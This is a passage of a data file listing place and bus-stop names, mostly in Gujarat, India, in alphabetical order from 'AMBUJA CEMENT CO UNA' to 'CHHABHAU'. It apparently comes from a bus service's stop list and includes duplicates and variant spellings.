"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
